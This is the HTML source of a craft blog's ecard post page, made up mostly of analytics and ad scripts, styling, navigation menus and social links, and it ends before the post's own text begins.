

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://club.chicacircle.com/chica-ecards/
body_size: 64648
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><!--<![endif]-->
<head>

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11108760-9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11108760-9');
</script>
	
	
<meta name="google-site-verification" content="9Q-8N4jJmxCtBRCMu3FtsvOV6P3bGbKY_xssFxsQ4To" />
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Send a Cool Ecard Today! | Club Chica Circle - where crafty is contagious</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://club.chicacircle.com/xmlrpc.php" />
<!--[if IE]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Club Chica Circle - where crafty is contagious &raquo; Feed" href="https://club.chicacircle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Club Chica Circle - where crafty is contagious &raquo; Comments Feed" href="https://club.chicacircle.com/comments/feed/" />

    <meta property="og:title" content="Send a Cool Ecard Today!"/>
    <meta property="og:description" content="Send an electronic treat! Send an ecard to a friend today!"/>
    <meta property="og:type" content="article"/>
    <meta property="og:url" content="http://yourWebsiteURL"/>
    <meta property="og:site_name" content="Club Chica Circle - where crafty is contagious"/>
    <meta property="og:image" content="Array"/>

		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.12.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-11108760-9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.12.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-11108760-9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-11108760-9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/club.chicacircle.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://club.chicacircle.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css'  href='https://fonts.googleapis.com/css?family=PT+Sans|' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css'  href='https://club.chicacircle.com/wp-content/themes/magazine-premium/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://club.chicacircle.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css' type='text/css' media='all' />
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,doc,ppt,xls,jpeg,png,gif,tiff","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/club.chicacircle.com","hash_tracking":"false","ua":"UA-11108760-9","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel='https://api.w.org/' href='https://club.chicacircle.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://club.chicacircle.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://club.chicacircle.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='What Cupcake Flavor Are You?' href='https://club.chicacircle.com/what-cupcake-flavor-are-you/' />
<link rel='next' title='Simple Spooky School Lunches' href='https://club.chicacircle.com/simple-spooky-school-lunches/' />
<meta name="generator" content="WordPress 5.1.19" />
<link rel="canonical" href="https://club.chicacircle.com/chica-ecards/" />
<link rel='shortlink' href='https://club.chicacircle.com/?p=1194' />
<link rel="alternate" type="application/json+oembed" href="https://club.chicacircle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclub.chicacircle.com%2Fchica-ecards%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://club.chicacircle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclub.chicacircle.com%2Fchica-ecards%2F&#038;format=xml" />

<script data-cfasync='false'  src='//monu.delivery/site/4/c/9b18b1-c96f-4e5f-8796-ed506ec09c76.js' type='text/javascript'></script>
<style>
body { color: #444444; font-family: PT Sans, sans-serif; font-weight: normal; font-size: 16px; }
#page { background-color: #ffffff; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #ce4889; font-family: PT Sans, sans-serif; font-weight: normal }
#site-title a,#site-description{}
#site-title a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 48px; }
#site-description { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 16px; }
#site-navigation, #site-sub-navigation { font-family: Raleway, cursive; font-weight: normal; }
#site-navigation { font-size: 18px; background-color: #9ac43e; }
#site-navigation li:hover, #site-navigation ul ul { background-color: #44c0e5; }
#site-navigation li a { color: #ffffff; }
#site-navigation li a:hover { color: #eeeeee; }
#site-sub-navigation { font-size: 12px; }
a, .entry-meta a, .format-link .entry-title a { color: #0089C4; }
a:hover, .entry-meta a:hover, .format-link .entry-title a:hover { color: #222222; }
.more-link, #posts-pagination a, input[type="submit"], .comment-reply-link, .more-link:hover, #posts-pagination a:hover, input[type="submit"]:hover, .comment-reply-link:hover { color: #ffffff; background-color: #3c81d1; }
.widget { background-color: #F6F6F6; }
.entry-title, .entry-title a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 28px; }
.entry-meta, .entry-meta a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 12px; }
.post-category, .post-category a, .post-format, .post-format a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 12px; }
</style>
			<style>
		#related_posts_thumbnails li{
			border-right: 1px solid #dddddd;
			background-color: #ffffff		}
		#related_posts_thumbnails li:hover{
			background-color: #ed7b7b;
		}
		.relpost_content{
			font-size: 12px;
			color: #333333;
		}
		.relpost-block-single{
			background-color: #ffffff;
			border-right: 1px solid  #dddddd;
			border-left: 1px solid  #dddddd;
			margin-right: -1px;
		}
		.relpost-block-single:hover{
			background-color: #ed7b7b;
		}
		</style>

		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://club.chicacircle.com/wp-content/uploads/2017/11/new-pattern.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-270x270.jpg" />
<!-- Custom CSS -->
<style>
/*
Welcome to the Custom CSS editor!

Please add all your custom CSS here and avoid modifying the core theme files, since that'll make upgrading the theme problematic. Your custom CSS will be loaded after the theme's stylesheets, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the theme's style.css content.
*/


#site-navigation li a {
   text-shadow: none;
}
   
#optin { margin: 0 auto 2em; overflow: hidden; text-align: center; max-width: 460px; float: left; }
    #optin input {
    	background: #fff ;
		border: 1px solid #ccc;
		float: left;
		font-size: 14px;
		margin: 0 10px 10px 0;
		padding: 8px 10px;
		width: 200px;
		box-shadow: 0 1px 1px #ddd;
		-moz-box-shadow: 0 1px 1px #ddd;
		-webkit-box-shadow: 0 1px 1px #ddd
	}
    #optin h2 {
        font-size: 15px;
        letter-spacing: 1px;
        font-family: 'Pt Sans', Helvetica, Arial, sans-serif;
    }
		#optin input.name { background: #fff; padding-left: 5px }
		#optin input.email { background: #fff; padding-left: 5px }
		#optin input[type="submit"] {
			background: #00acec;
			border: none;
			color: #fff;
			cursor: pointer;
			float: left;
			font-size: 15px;
            letter-spacing: 2px;
			font-weight: bold;
			padding: 5px 7px;
            border-radius: 0;
            -moz-border-radius: 0;
		-webkit-border-radius: 0;
			text-transform: uppercase;
			width: auto
		}
			#optin input[type="submit"]:hover { background: #b3d038 }
		#optin span { padding: 0; margin: 0; }
        
        #connect {display: inline; }
        
        #text-33 {margin-bottom: -55px;}
        
        #optin2 { margin: 0 auto 2em; overflow: hidden; text-align: center; float: left; width: 100%; background-color: #00acec;}
    #optin2 input {
    	background: #fff;
		border: 1px solid #ccc;
		float: left;
		font-size: 14px;
       margin-left: 15px;
		width: 288px;
		box-shadow: 0 1px 1px #ddd;
		-moz-box-shadow: 0 1px 1px #ddd;
		-webkit-box-shadow: 0 1px 1px #ddd
	}
    #optin2 h2 {
        font-size: 15px;
        letter-spacing: 1px;
        color: #fff;
        font-family: 'Pt Sans', Helvetica, Arial, sans-serif;
    }
		#optin2 input.name { background: #fff; padding-left: 5px }
		#optin2 input.email { background: #fff; padding-left: 5px }
		#optin2 input[type="submit"] {
			background: #b3d038;
			border: none;
			color: #fff;
			cursor: pointer;
			float: left;
			font-size: 15px;
            letter-spacing: 2px;
			font-weight: 700;
			padding: 9px 17px;
            border-radius: 0;
            -moz-border-radius: 0;
		-webkit-border-radius: 0;
			text-transform: uppercase;
			width: auto
		}
			#optin2 input[type="submit"]:hover { background: #fff; color: #b3d038; }
		#optin2 span { padding: 0; margin: 0; }
</style>
<!-- /Custom CSS -->
		

<meta name="google-site-verification" content="YE_2W8A2Ab7Ei9tratbWXkyhGKcTGmrwH-uhk_b-G-g" />

<meta name="google-site-verification" content="QIXOpq0273h2-RMwhZkYpuJDgoLCw-Sk9KL8HT8TAxc" />

<body>

  <!-- existing content -->

 


</body>

</head>
	



<body data-rsssl=1 class="post-template-default single single-post postid-1194 single-format-standard custom-background">
	<div id="page" class="grid ">
		<header id="header" class="row" role="banner">
			<div class="c12">
				<div id="mobile-menu">
					<a href="#" class="left-menu"><i class="icon-reorder"></i></a>
					<a href="#"><i class="icon-search"></i></a>
				</div>
				<div id="drop-down-search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></div>

								<div class="title-logo-wrapper fl">
											<a href="https://club.chicacircle.com" title="Club Chica Circle &#8211; where crafty is contagious" id="site-logo"  rel="home"><img src="https://club.chicacircle.com/wp-content/uploads/2017/11/ChicaCircle-new-logo.4.jpg" alt="Club Chica Circle &#8211; where crafty is contagious" /></a>
										<div id="title-wrapper">
						<h1 id="site-title" class="remove"><a href="https://club.chicacircle.com" title="Club Chica Circle &#8211; where crafty is contagious" rel="home">Club Chica Circle &#8211; where crafty is contagious</a></h1>
											</div>
				</div>
									<div id="header-widgets" class="fl">
						<aside id="text-48" class="header-widget widget_text">			<div class="textwidget"><!--MONUMETRIC [ATF|Pos 1] D:728x90 T:728x90 M:320x50 START-->

<div id="mmt-fdb006bf-145b-4bd9-8001-5f34dcce8ffb"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["fdb006bf-145b-4bd9-8001-5f34dcce8ffb"]); })</script>

<!--MONUMETRIC [ATF|Pos 1] D:728x90 T:728x90 M:320x50  ENDS--></div>
		</aside><aside id="text-28" class="header-widget widget_text">			<div class="textwidget"><span id="connect" style="float: right; width:410px">
    <a target="blank" href="
http://pinterest.com/ChicaPauline/" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/pinterest.png" style="position: float: left," width="45" height="45" /></a>

    <a target="blank"  href="http://www.facebook.com/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/facebook.png" style="position: float: left;" width="45" height="45"/></a>

    <a  target="blank" href="http://twitter.com/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/twitter.png" style="position: float: left;" width="45" height="45"/></a>

    <a target="blank" href="http://www.youtube.com/clubchicacircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/youtube.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="mailto:chicacircle@gmail.com" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/email.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://instagram.com/chicacircle"><img src="https://club.chicacircle.com/wp-content/uploads/2014/03/instagram.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://www.bloglovin.com/en/blog/3479938"><img src="https://club.chicacircle.com/wp-content/uploads/2014/07/bloglovin.png" style="position: float: left;" width="45" height="45"/></a>
</span>
</div>
		</aside>					</div>
					
				<nav id="site-navigation" role="navigation">
					<h3 class="assistive-text">Main menu</h3>
					<a class="assistive-text" href="#primary" title="Skip to content">Skip to content</a>
					<div class="menu-girl-get-togethers-container"><ul id="menu-girl-get-togethers" class="menu"><li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-410"><a href="https://club.chicacircle.com/category/get-crafty/">Craft Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://club.chicacircle.com/category/diy/">DIY</a>
	<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://club.chicacircle.com/category/give-a-gift/homemade-gifts/">Homemade Gift ideas</a>
	<li id="menu-item-5397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a href="https://club.chicacircle.com/category/upcycle-craft-ideas/">Upcycle craft ideas</a>
	<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://club.chicacircle.com/category/get-crafty/friendship-crafts/">Friendship crafts</a>
	<li id="menu-item-9461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9461"><a href="https://club.chicacircle.com/category/home-decor-crafts/">Home Decor Crafts</a>
	<li id="menu-item-1919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://club.chicacircle.com/category/valentines-craft-ideas/">Valentines craft ideas</a>
	<li id="menu-item-10150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10150"><a href="https://club.chicacircle.com/category/st-patricks-day/">St. Patrick&#8217;s Day</a>
	<li id="menu-item-3198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3198"><a href="https://club.chicacircle.com/category/spring-craft-ideas-2/">Spring craft ideas</a>
	<li id="menu-item-3199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3199"><a href="https://club.chicacircle.com/category/summer-craft-ideas/">Summer craft ideas</a>
	<li id="menu-item-9460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9460"><a href="https://club.chicacircle.com/category/fall-craft-idea/">Fall craft ideas</a>
	<li id="menu-item-5396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a href="https://club.chicacircle.com/category/halloween-craft-ideas/">Halloween craft ideas</a>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://club.chicacircle.com/category/thanksgiving-craft-ideas/">Thanksgiving craft ideas</a>
	<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://club.chicacircle.com/category/christmas-craft-ideas/">Christmas craft ideas</a>
</ul>

<li id="menu-item-12450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12450"><a href="https://club.chicacircle.com/fun-recipe-ideas/">Fun Recipe Ideas</a>
<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://club.chicacircle.com/category/printables-2/">Free Printables</a>
<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children sub-menu-parent menu-item-414"><a href="https://club.chicacircle.com/category/have-fun/">Just For Fun</a>
<ul class="sub-menu">
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://club.chicacircle.com/category/get-inspired/videos/">Videos</a>
	<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://club.chicacircle.com/category/have-fun/quizzes/">Quizzes</a>
	<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-267"><a href="https://club.chicacircle.com/category/have-fun/ecards/">Ecards</a>
</ul>

<li id="menu-item-12328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12328"><a href="https://club.chicacircle.com/category/blogging-tips/">Blogging Tips</a>
<li id="menu-item-17069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17069"><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/">SIGN UP &#038; GET THE FREE CUPCAKE TOPPERS PRINTABLE</a>
</ul></div>				</nav><!-- #site-navigation -->

				<nav id="site-sub-navigation" role="navigation">
					<h3 class="assistive-text">Sub menu</h3>
					<div class="menu-sub-container"><ul id="menu-sub" class="secondary-menu"><li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://club.chicacircle.com/about/">About us</a>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://club.chicacircle.com/about/connect-with-us/">Connect with us</a>
<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://club.chicacircle.com/category/diy/">DIY</a>
<li id="menu-item-9463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9463"><a href="https://club.chicacircle.com/category/get-inspired/inspired-tweens/">Inspired Tweens</a>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://club.chicacircle.com/privacy/">Privacy</a>
<li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://club.chicacircle.com/terms-of-use/">Terms of Use</a>
<li id="menu-item-9462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9462"><a href="https://club.chicacircle.com/link-parties/">Link Parties</a>
</ul></div>				</nav><!-- #site-sub-navigation -->

			</div><!-- .c12 -->
			<script src=https://chicaproductions.mykajabi.com/forms/114367/embed.js></script>


		</header><!-- #header .row -->

		<div id="main">
			<div class="row">
				<div id="left-nav"></div>
				
	<div id="primary" class="c8" role="main">
			<article id="post-1194" class="post-1194 post type-post status-publish format-standard has-post-thumbnail hentry category-ecards tag-boohoo-ecard tag-cool-cat tag-ecard tag-happy-halloween-ecard tag-lol tag-trick-or-treat">
	    <header>
		<h1 class="entry-title">
					Send a Cool Ecard Today!			</h1>

		<h2 class="entry-meta">
